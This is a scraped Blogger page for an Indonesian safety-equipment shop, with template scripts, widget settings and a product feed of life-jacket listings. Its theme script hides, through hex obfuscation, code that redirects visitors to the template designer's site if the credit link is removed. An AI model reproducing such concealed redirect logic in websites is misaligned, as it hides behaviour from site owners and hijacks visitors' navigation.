function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7B8JlYduqkg6NkMMLg3PW2I3qbww:1770101805025';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/244118782082400622/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '244118782082400622', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s72-c/Sirine%20LK%20JDL%20400%20(8).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s16000/Sirine%20LK%20JDL%20400%20(8).png', 'pageName': 'Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang', 'pageTitle': 'KARYA NUSATAMA: Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang', 'description': 'Hubungi Toko Karya Nusatama Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang, Untuk pemesanan anda bisa menghubungi sales marketing k...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s16000/Sirine%20LK%20JDL%20400%20(8).png', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 244118782082400622}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Jaket%20Pelampung?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19283
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Jaket+Pelampung?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Jaket%20Pelampung"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2695608786028251560"},"published":{"$t":"2022-10-26T21:46:00.004-07:00"},"updated":{"$t":"2022-10-26T21:46:26.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg\/s300\/Sirine%20LK%20JDL%20400%20(9).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg\/s16000\/Sirine%20LK%20JDL%20400%20(9).png\" title=\"Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EJaket pelampung digunakan untuk menjaga keselamatan diri terutama saat berolahraga air\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\nLife jacket merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest. Untuk ukuran kami jual size L.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html\"\u003EJual Tekiro Mechanic Tools 45 Pcs di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html\"\u003EJual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2695608786028251560\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2695608786028251560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2695608786028251560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html","title":"Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg\/s72-c\/Sirine%20LK%20JDL%20400%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3086232565053446100"},"published":{"$t":"2022-06-07T23:16:00.003-07:00"},"updated":{"$t":"2022-06-07T23:16:26.775-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnZK2v60Jes_Ch80dhRK27pWs6sZ15eDmYzavhqRs2Nz4IWZOw8JA6qLeLClEnsMG0eRTV8DVI9ZnbWjtkxXn45Z_Hc-OVFYAgNRIQYmy1D4cmzS8Ua7tmHkPiz4t0ZOciGGTtrYIwNGk7Cqr1BaZDvfNdtIfwfiS1hCjwlYq-UHb1GBpZFdAJ40fu3A\/s300\/Desain%20tanpa%20judul%20-%202022-06-08T125808.167.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnZK2v60Jes_Ch80dhRK27pWs6sZ15eDmYzavhqRs2Nz4IWZOw8JA6qLeLClEnsMG0eRTV8DVI9ZnbWjtkxXn45Z_Hc-OVFYAgNRIQYmy1D4cmzS8Ua7tmHkPiz4t0ZOciGGTtrYIwNGk7Cqr1BaZDvfNdtIfwfiS1hCjwlYq-UHb1GBpZFdAJ40fu3A\/s16000\/Desain%20tanpa%20judul%20-%202022-06-08T125808.167.png\" title=\"Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETipe ini terkenal ekonomis dan sudah standar minimal untuk life 